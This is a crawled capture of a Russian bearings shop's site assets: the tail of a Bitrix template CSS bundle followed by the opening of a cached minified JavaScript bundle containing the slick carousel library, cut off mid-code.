  .delivery-vars__map {
    margin-top: 0;
  }
  .footer__item {
    margin-right: 20px;
  }
  .footer__banner {
    padding: 20px 0px;
  }
  .footer__banner-btn {
    font-size: 12px;
    line-height: 16px;
    padding: 6px 27px;
  }
}
@media only screen and (max-width: 600px) {
  .reset-btn {
    float: right;
    line-height: 45px;
    margin-right: 0;
  }
  .submit-btn {
    display: block;
    clear: both;
    width: 100%;
    position: relative;
    top: 20px;
  }

  .form-btns {
    padding-bottom: 20px;
  }
}
@media only screen and (max-width: 480px) {
  .general-parameters__row_clear {
    text-align: right;
  }
  .footer__inner {
    display: block;
  }
  .footer__item {
    display: block;
    margin-right: 0;
    text-align: center;
    margin-bottom: 5px;
  }
  .footer-dev {
    text-align: center;
  }
}
@media only screen and (max-width: 375px) {
  .cities-panel__current-city {
    font-size: 14px;
    margin-right: 5px;
  }
  .cities-panel__current-phone {
    font-size: 14px;
    margin-left: 18px;
  }

  .basket__buttons .basket__buttons-checkout {
    padding: 12px 10px;
    font-size: 13px;
  }
}
@media only screen and (max-width: 370px) {
  .general-parameters__col_dropdowns {
    width: 100%;
  }
  .general-parameters__inputs_multiple {
    flex-wrap: wrap;
  }
  .item-popup {
    max-width: 100%;
  }
  .checkout-terms {
    width: 100%;
    float: none;
    text-align: center;
  }
  .checkout-submit__link {
    margin-left: auto;
    margin-right: auto;
    display: inline-block;
    margin-top: 20px;
    float: none;
  }
  .bx_ordercart_order_pay_center.checkout-submit {
    text-align: center;
  }
  .footer__banner-btn {
    font-size: 10px;
  }
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/template_styles.css?17658915774786*/
font.errortext {
  color: red !important;
}
.goarticle {
  background: url('/bitrix/templates/podshipnik_new/img/icons/send.svg') no-repeat center;
  width: 12px;
  height: 12px;
  display: inline-block;
}
.page-announcement {
  background: #3d4052;
  padding: 16px 0px;
}
.page-announcement__inner {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  color: #ffffff;
  font-size: 18px;
  line-height: 25px;
}
.page-announcement__inner svg {
  margin-right: 8px;
  margin-top: 3px;
  min-width: 18px;
}
@media only screen and (max-width: 1024px) {
  .page-announcement__inner {
    font-size: 14px;
    line-height: 19px;
  }

  .popup-link-zapros-new {
    position: absolute;
    right: 20px;
    bottom: 20px;
  }
  .main-catalog__table td.basket__table-category {
    max-width: 70%;
  }
}
.page-block-weight {
  display: none !important;
  visibility: hidden !important;
  height: 0px !important;
}

.cookie-politics {
  display: none;
  position: fixed;
  left: 0;
  bottom: 0;
  width: 100%;
  background: #fff;
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.5);
  padding: 40px 45px;
  z-index: 9999;
}
.cookie-politics__inner {
  display: flex;
  align-items: center;
}
.cookie-politics__logo {
  margin-right: 20px;
}
.cookie-politics__logo svg {
  display: block;
  margin: auto;
}
.cookie-politics__text {
  color: #545454;
  font-size: 12px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  flex-grow: 1;
  margin-right: 20px;
}
.cookie-politics__text a {
  color: #5f7ced;
  text-decoration: none;
}
.cookie-politics__button {
}
.cookie-politics__button span {
  display: inline-block;
  border-radius: 3px;
  background: #5f7ced;
  box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.25);
  cursor: pointer;
  width: 98px;
  min-width: 98px;
  text-align: center;
  padding: 12px 0px;
  color: #fff;
  text-align: center;
  font-size: 15px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.product-card__brand {
  display: block;
}
.product-card__brand-name {
  text-align: center;
}
.product-card__brand-name span {
  text-transform: none;
}
.product-card__brand-img img {
  display: block;
  max-width: 130px;
  margin: 10px auto auto auto;
}
.product-card__info-content-tabs-link-vendor {
  display: block;
  padding-bottom: 0.4rem;
  position: relative;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  text-transform: uppercase;
}
.product-card__swiper-small {
  display: none;
}
.product-card__info-main-characteristics {
  width: 100%;
}
.product-card__info-main {
  justify-content: unset;
  gap: 1rem;
}
.product-card__price .price-normal {
  font-size: 0.875rem;
}
.product-card__price .price-bold {
  font-size: 0.875rem;
}
.product-card__info-content-body-analogue .basket__table-head td {
  font-size: 11px;
}
.product-card__info-content-body-analogue .main-catalog__table td:first-child {
  padding-left: 0.7rem;
}
.product-card__info-content-body-analogue .main-catalog__table td:last-child {
  padding-right: 0.7rem;
  padding-left: 0;
}
.basket__table td {
  padding: 5px;
}
.page-content .counter.counter__article {
  max-width: unset;
}
@media only screen and (max-width: 768px) {
  .cookie-politics {
    padding: 15px;
  }
  .cookie-politics__logo {
    display: none;
  }
  .cookie-politics__inner {
    display: block;
    text-align: center;
  }
  .cookie-politics__text {
    margin-right: 0;
  }
  .cookie-politics__button {
    margin-top: 20px;
  }
}

.checkout-terms__checkbox.error + .checkout-terms__check {
  border-color: #f32015;
}
.checkout-terms__checkbox.error[checked] + .checkout-terms__check {
  border-color: #c8c9ca;
}
.order-checkout__textarea.error {
  border-color: #f32015;
}

@media print {
  #panel {
    display: none !important;
  }
  .header {
    display: none;
  }
  .page-announcement {
    display: none;
  }
  .breadcrumbs {
    display: none;
  }
  .product-card__info-main-characteristics {
    display: none;
  }
  #bx-panel {
    display: none;
  }
  .product-card__print {
    display: none;
  }
  .product-card__price-block {
    display: none;
  }
  .product-card__info-content-character-block-item {
    font-size: 0.7rem;
  }
  .product-card__info-photo img {
    width: 70%;
  }
  .cookie-politics {
    display: none !important;
  }
  .product-card__swiper-big-item {
    height: 10.75rem !important;
  }
  .product-card__info-content-character-block:not(:last-child) {
    margin-bottom: 5px;
  }
  .product-card__info-content-character-block-item {
    margin-bottom: 0;
  }
  .product-card__body {
    grid-template-columns: 1fr;
  }
  .product-card__swiper-small {
    display: none;
  }
  .product-card__info-content-tabs {
    display: none;
  }

  .footer__banner-wholesales {
    display: none;
  }
  .footer {
    display: none;
  }
}

/* End */
/* /bitrix/templates/podshipnik_new/js/slick/slick.css?15561001071746 */
/* /bitrix/templates/podshipnik_new/js/slick/slick-theme.css?15561001073145 */
/* /bitrix/templates/podshipnik_new/css/main.css?174791959986677 */
/* /bitrix/templates/podshipnik_new/css/preloader.css?16173688151584 */
/* /bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.css?16340465621195 */
/* /bitrix/templates/podshipnik_new/components/bitrix/menu/mobile/style.css?1556100107355 */
/* /bitrix/templates/podshipnik_new/components/bitrix/menu/top/style.css?1613662153371 */
/* /bitrix/templates/podshipnik_new/components/bitrix/sale.basket.basket.small/header_basket/style.css?1613727048366 */
/* /bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/style.css?1556100107666 */
/* /bitrix/templates/podshipnik_new/css/magnific-popup.css?15561001077305 */
/* /bitrix/templates/podshipnik_new/css/media.css?174791959927230 */
/* /bitrix/templates/podshipnik_new/template_styles.css?17658915774786 */


--- FILE ---
content_type: application/javascript
request_url: https://shop.podshipnik.ru/bitrix/cache/js/s1/podshipnik_new/template_29ca00777404987a8c2354b287b6eb78/template_29ca00777404987a8c2354b287b6eb78_v1.js?1748360600122159
body_size: 31167
content:

; /* Start:"a:4:{s:4:"full";s:70:"/bitrix/templates/podshipnik_new/js/slick/slick.min.js?155610010741953";s:6:"source";s:54:"/bitrix/templates/podshipnik_new/js/slick/slick.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.6.0
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";var b=window.Slick||{};b=function(){function c(c,d){var f,e=this;e.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(c),appendDots:a(c),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(b,c){return a('<button type="button" data-role="none" role="button" tabindex="0" />').text(c+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},e.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(e,e.initials),e.activeBreakpoint=null,e.animType=null,e.animProp=null,e.breakpoints=[],e.breakpointSettings=[],e.cssTransitions=!1,e.focussed=!1,e.interrupted=!1,e.hidden="hidden",e.paused=!0,e.positionProp=null,e.respondTo=null,e.rowCount=1,e.shouldClick=!0,e.$slider=a(c),e.$slidesCache=null,e.transformType=null,e.transitionType=null,e.visibilityChange="visibilitychange",e.windowWidth=0,e.windowTimer=null,f=a(c).data("slick")||{},e.options=a.extend({},e.defaults,d,f),e.currentSlide=e.options.initialSlide,e.originalSettings=e.options,"undefined"!=typeof document.mozHidden?(e.hidden="mozHidden",e.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(e.hidden="webkitHidden",e.visibilityChange="webkitvisibilitychange"),e.autoPlay=a.proxy(e.autoPlay,e),e.autoPlayClear=a.proxy(e.autoPlayClear,e),e.autoPlayIterator=a.proxy(e.autoPlayIterator,e),e.changeSlide=a.proxy(e.changeSlide,e),e.clickHandler=a.proxy(e.clickHandler,e),e.selectHandler=a.proxy(e.selectHandler,e),e.setPosition=a.proxy(e.setPosition,e),e.swipeHandler=a.proxy(e.swipeHandler,e),e.dragHandler=a.proxy(e.dragHandler,e),e.keyHandler=a.proxy(e.keyHandler,e),e.instanceUid=b++,e.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,e.registerBreakpoints(),e.init(!0)}var b=0;return c}(),b.prototype.activateADA=function(){var a=this;a.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},b.prototype.addSlide=b.prototype.slickAdd=function(b,c,d){var e=this;if("boolean"==typeof c)d=c,c=null;else if(0>c||c>=e.slideCount)return!1;e.unload(),"number"==typeof c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr("data-slick-index",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.animate({height:b},a.options.speed)}},b.prototype.animateSlide=function(b,c){var d={},e=this;e.animateHeight(),e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1?e.options.vertical===!1?e.$slideTrack.animate({left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c):e.cssTransitions===!1?(e.options.rtl===!0&&(e.currentLeft=-e.currentLeft),a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function(a){a=Math.ceil(a),e.options.vertical===!1?(d[e.animType]="translate("+a+"px, 0px)",e.$slideTrack.css(d)):(d[e.animType]="translate(0px,"+a+"px)",e.$slideTrack.css(d))},complete:function(){c&&c.call()}})):(e.applyTransition(),b=Math.ceil(b),e.options.vertical===!1?d[e.animType]="translate3d("+b+"px, 0px, 0px)":d[e.animType]="translate3d(0px,"+b+"px, 0px)",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed))},b.prototype.getNavTarget=function(){var b=this,c=b.options.asNavFor;return c&&null!==c&&(c=a(c).not(b.$slider)),c},b.prototype.asNavFor=function(b){var c=this,d=c.getNavTarget();null!==d&&"object"==typeof d&&d.each(function(){var c=a(this).slick("getSlick");c.unslicked||c.slideHandler(b,!0)})},b.prototype.applyTransition=function(a){var b=this,c={};b.options.fade===!1?c[b.transitionType]=b.transformType+" "+b.options.speed+"ms "+b.options.cssEase:c[b.transitionType]="opacity "+b.options.speed+"ms "+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var a=this;a.autoPlayClear(),a.slideCount>a.options.slidesToShow&&(a.autoPlayTimer=setInterval(a.autoPlayIterator,a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var a=this,b=a.currentSlide+a.options.slidesToScroll;a.paused||a.interrupted||a.focussed||(a.options.infinite===!1&&(1===a.direction&&a.currentSlide+1===a.slideCount-1?a.direction=0:0===a.direction&&(b=a.currentSlide-a.options.slidesToScroll,a.currentSlide-1===0&&(a.direction=1))),a.slideHandler(b))},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&(b.$prevArrow=a(b.options.prevArrow).addClass("slick-arrow"),b.$nextArrow=a(b.options.nextArrow).addClass("slick-arrow"),b.slideCount>b.options.slidesToShow?(b.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.prependTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):b.$prevArrow.add(b.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},b.prototype.buildDots=function(){var c,d,b=this;if(b.options.dots===!0&&b.slideCount>b.options.slidesToShow){for(b.$slider.addClass("slick-dotted"),d=a("<ul />").addClass(b.options.dotsClass),c=0;c<=b.getDotCount();c+=1)d.append(a("<li />").append(b.options.customPaging.call(this,b,c)));b.$dots=d.appendTo(b.options.appendDots),b.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},b.prototype.buildOut=function(){var b=this;b.$slides=b.$slider.children(b.options.slide+":not(.slick-cloned)").addClass("slick-slide"),b.slideCount=b.$slides.length,b.$slides.each(function(b,c){a(c).attr("data-slick-index",b).data("originalStyling",a(c).attr("style")||"")}),b.$slider.addClass("slick-slider"),b.$slideTrack=0===b.slideCount?a('<div class="slick-track"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class="slick-track"/>').parent(),b.$list=b.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),b.$slideTrack.css("opacity",0),(b.options.centerMode===!0||b.options.swipeToSlide===!0)&&(b.options.slidesToScroll=1),a("img[data-lazy]",b.$slider).not("[src]").addClass("slick-loading"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.options.draggable===!0&&b.$list.addClass("draggable")},b.prototype.buildRows=function(){var b,c,d,e,f,g,h,a=this;if(e=document.createDocumentFragment(),g=a.$slider.children(),a.options.rows>1){for(h=a.options.slidesPerRow*a.options.rows,f=Math.ceil(g.length/h),b=0;f>b;b++){var i=document.createElement("div");for(c=0;c<a.options.rows;c++){var j=document.createElement("div");for(d=0;d<a.options.slidesPerRow;d++){var k=b*h+(c*a.options.slidesPerRow+d);g.get(k)&&j.appendChild(g.get(k))}i.appendChild(j)}e.appendChild(i)}a.$slider.empty().append(e),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},b.prototype.checkResponsive=function(b,c){var e,f,g,d=this,h=!1,i=d.$slider.width(),j=window.innerWidth||a(window).width();if("window"===d.respondTo?g=j:"slider"===d.respondTo?g=i:"min"===d.respondTo&&(g=Math.min(j,i)),d.options.responsive&&d.options.responsive.length&&null!==d.options.responsive){f=null;for(e in d.breakpoints)d.breakpoints.hasOwnProperty(e)&&(d.originalSettings.mobileFirst===!1?g<d.breakpoints[e]&&(f=d.breakpoints[e]):g>d.breakpoints[e]&&(f=d.breakpoints[e]));null!==f?null!==d.activeBreakpoint?(f!==d.activeBreakpoint||c)&&(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):null!==d.activeBreakpoint&&(d.activeBreakpoint=null,d.options=d.originalSettings,b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b),h=f),b||h===!1||d.$slider.trigger("breakpoint",[d,h])}},b.prototype.changeSlide=function(b,c){var f,g,h,d=this,e=a(b.currentTarget);switch(e.is("a")&&b.preventDefault(),e.is("li")||(e=e.closest("li")),h=d.slideCount%d.options.slidesToScroll!==0,f=h?0:(d.slideCount-d.currentSlide)%d.options.slidesToScroll,b.data.message){case"previous":g=0===f?d.options.slidesToScroll:d.options.slidesToShow-f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide-g,!1,c);break;case"next":g=0===f?d.options.slidesToScroll:f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide+g,!1,c);break;case"index":var i=0===b.data.index?0:b.data.index||e.index()*d.options.slidesToScroll;d.slideHandler(d.checkNavigable(i),!1,c),e.children().trigger("focus");break;default:return}},b.prototype.checkNavigable=function(a){var c,d,b=this;if(c=b.getNavigableIndexes(),d=0,a>c[c.length-1])a=c[c.length-1];else for(var e in c){if(a<c[e]){a=d;break}d=c[e]}return a},b.prototype.cleanUpEvents=function(){var b=this;b.options.dots&&null!==b.$dots&&a("li",b.$dots).off("click.slick",b.changeSlide).off("mouseenter.slick",a.proxy(b.interrupt,b,!0)).off("mouseleave.slick",a.proxy(b.interrupt,b,!1)),b.$slider.off("focus.slick blur.slick"),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow&&b.$prevArrow.off("click.slick",b.changeSlide),b.$nextArrow&&b.$nextArrow.off("click.slick",b.changeSlide)),b.$list.off("touchstart.slick mousedown.slick",b.swipeHandler),b.$list.off("touchmove.slick mousemove.slick",b.swipeHandler),b.$list.off("touchend.slick mouseup.slick",b.swipeHandler),b.$list.off("touchcancel.slick mouseleave.slick",b.swipeHandler),b.$list.off("click.slick",b.clickHandler),a(document).off(b.visibilityChange,b.visibility),b.cleanUpSlideEvents(),b.options.accessibility===!0&&b.$list.off("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().off("click.slick",b.selectHandler),a(window).off("orientationchange.slick.slick-"+b.instanceUid,b.orientationChange),a(window).off("resize.slick.slick-"+b.instanceUid,b.resize),a("[draggable!=true]",b.$slideTrack).off("dragstart",b.preventDefault),a(window).off("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).off("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.cleanUpSlideEvents=function(){var b=this;b.$list.off("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.off("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.cleanUpRows=function(){var b,a=this;a.options.rows>1&&(b=a.$slides.children().children(),b.removeAttr("style"),a.$slider.empty().append(b))},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(b){var c=this;c.autoPlayClear(),c.touchObject={},c.cleanUpEvents(),a(".slick-cloned",c.$slider).detach(),c.$dots&&c.$dots.remove(),c.$prevArrow&&c.$prevArrow.length&&(c.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.prevArrow)&&c.$prevArrow.remove()),c.$nextArrow&&c.$nextArrow.length&&(c.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.nextArrow)&&c.$nextArrow.remove()),c.$slides&&(c.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),c.$slideTrack.children(this.options.slide).detach(),c.$slideTrack.detach(),c.$list.detach(),c.$slider.append(c.$slides)),c.cleanUpRows(),c.$slider.removeClass("slick-slider"),c.$slider.removeClass("slick-initialized"),c.$slider.removeClass("slick-dotted"),c.unslicked=!0,b||c.$slider.trigger("destroy",[c])},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]="",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b){var c=this;c.cssTransitions===!1?(c.$slides.eq(a).css({zIndex:c.options.zIndex}),c.$slides.eq(a).animate({opacity:1},c.options.speed,c.options.easing,b)):(c.applyTransition(a),c.$slides.eq(a).css({opacity:1,zIndex:c.options.zIndex}),b&&setTimeout(function(){c.disableTransition(a),b.call()},c.options.speed))},b.prototype.fadeSlideOut=function(a){var b=this;b.cssTransitions===!1?b.$slides.eq(a).animate({opacity:0,zIndex:b.options.zIndex-2},b.options.speed,b.options.easing):(b.applyTransition(a),b.$slides.eq(a).css({opacity:0,zIndex:b.options.zIndex-2}))},b.prototype.filterSlides=b.prototype.slickFilter=function(a){var b=this;null!==a&&(b.$slidesCache=b.$slides,b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.focusHandler=function(){var b=this;b.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(c){c.stopImmediatePropagation();var d=a(this);setTimeout(function(){b.options.pauseOnFocus&&(b.focussed=d.is(":focus"),b.autoPlay())},0)})},b.prototype.getCurrent=b.prototype.slickCurrentSlide=function(){var a=this;return a.currentSlide},b.prototype.getDotCount=function(){var a=this,b=0,c=0,d=0;if(a.options.infinite===!0)for(;b<a.slideCount;)++d,b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else if(a.options.centerMode===!0)d=a.slideCount;else if(a.options.asNavFor)for(;b<a.slideCount;)++d,b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else d=1+Math.ceil((a.slideCount-a.options.slidesToShow)/a.options.slidesToScroll);return d-1},b.prototype.getLeft=function(a){var c,d,f,b=this,e=0;return b.slideOffset=0,d=b.$slides.first().outerHeight(!0),b.options.infinite===!0?(b.slideCount>b.options.slidesToShow&&(b.slideOffset=b.slideWidth*b.options.slidesToShow*-1,e=d*b.options.slidesToShow*-1),b.slideCount%b.options.slidesToScroll!==0&&a+b.options.slidesToScroll>b.slideCount&&b.slideCount>b.options.slidesToShow&&(a>b.slideCount?(b.slideOffset=(b.options.slidesToShow-(a-b.slideCount))*b.slideWidth*-1,e=(b.options.slidesToShow-(a-b.slideCount))*d*-1):(b.slideOffset=b.slideCount%b.options.slidesToScroll*b.slideWidth*-1,e=b.slideCount%b.options.slidesToScroll*d*-1))):a+b.options.slidesToShow>b.slideCount&&(b.slideOffset=(a+b.options.slidesToShow-b.slideCount)*b.slideWidth,e=(a+b.options.slidesToShow-b.slideCount)*d),b.slideCount<=b.options.slidesToShow&&(b.slideOffset=0,e=0),b.options.centerMode===!0&&b.options.infinite===!0?b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)-b.slideWidth:b.options.centerMode===!0&&(b.slideOffset=0,b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)),c=b.options.vertical===!1?a*b.slideWidth*-1+b.slideOffset:a*d*-1+e,b.options.variableWidth===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow),c=b.options.rtl===!0?f[0]?-1*(b.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,b.options.centerMode===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow+1),c=b.options.rtl===!0?f[0]?-1*(b.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,c+=(b.$list.width()-f.outerWidth())/2)),c},b.prototype.getOption=b.prototype.slickGetOption=function(a){var b=this;return b.options[a]},b.prototype.getNavigableIndexes=function(){var e,a=this,b=0,c=0,d=[];for(a.options.infinite===!1?e=a.slideCount:(b=-1*a.options.slidesToScroll,c=-1*a.options.slidesToScroll,e=2*a.slideCount);e>b;)d.push(b),b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d},b.prototype.getSlick=function(){return this},b.prototype.getSlideCount=function(){var c,d,e,b=this;return e=b.options.centerMode===!0?b.slideWidth*Math.floor(b.options.slidesToShow/2):0,b.options.swipeToSlide===!0?(b.$slideTrack.find(".slick-slide").each(function(c,f){return f.offsetLeft-e+a(f).outerWidth()/2>-1*b.swipeLeft?(d=f,!1):void 0}),c=Math.abs(a(d).attr("data-slick-index")-b.currentSlide)||1):b.options.slidesToScroll},b.prototype.goTo=b.prototype.slickGoTo=function(a,b){var c=this;c.changeSlide({data:{message:"index",index:parseInt(a)}},b)},b.prototype.init=function(b){var c=this;a(c.$slider).hasClass("slick-initialized")||(a(c.$slider).addClass("slick-initialized"),c.buildRows(),c.buildOut(),c.setProps(),c.startLoad(),c.loadSlider(),c.initializeEvents(),c.updateArrows(),c.updateDots(),c.checkResponsive(!0),c.focusHandler()),b&&c.$slider.trigger("init",[c]),c.options.accessibility===!0&&c.initADA(),c.options.autoplay&&(c.paused=!1,c.autoPlay())},b.prototype.initADA=function(){var b=this;b.$slides.add(b.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),b.$slideTrack.attr("role","listbox"),b.$slides.not(b.$slideTrack.find(".slick-cloned")).each(function(c){a(this).attr({role:"option","aria-describedby":"slick-slide"+b.instanceUid+c})}),null!==b.$dots&&b.$dots.attr("role","tablist").find("li").each(function(c){a(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+b.instanceUid+c,id:"slick-slide"+b.instanceUid+c})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),b.activateADA()},b.prototype.initArrowEvents=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},a.changeSlide),a.$nextArrow.off("click.slick").on("click.slick",{message:"next"},a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a("li",b.$dots).on("click.slick",{message:"index"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&a("li",b.$dots).on("mouseenter.slick",a.proxy(b.interrupt,b,!0)).on("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.initSlideEvents=function(){var b=this;b.options.pauseOnHover&&(b.$list.on("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.on("mouseleave.slick",a.proxy(b.interrupt,b,!1)))},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.initSlideEvents(),b.$list.on("touchstart.slick mousedown.slick",{action:"start"},b.swipeHandler),b.$list.on("touchmove.slick mousemove.slick",{action:"move"},b.swipeHandler),b.$list.on("touchend.slick mouseup.slick",{action:"end"},b.swipeHandler),b.$list.on("touchcancel.slick 